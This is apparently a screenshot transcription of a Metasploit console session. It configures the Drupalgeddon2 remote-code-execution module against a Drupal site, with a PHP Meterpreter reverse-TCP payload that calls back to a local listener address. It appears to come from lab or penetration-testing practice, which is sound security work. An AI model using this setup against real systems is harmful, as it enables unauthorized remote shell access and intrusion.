 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.31.221   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

View the full module info with the info, or info -d command.

msf6 exploit(unix/webapp/drupal_drupalgeddon2) >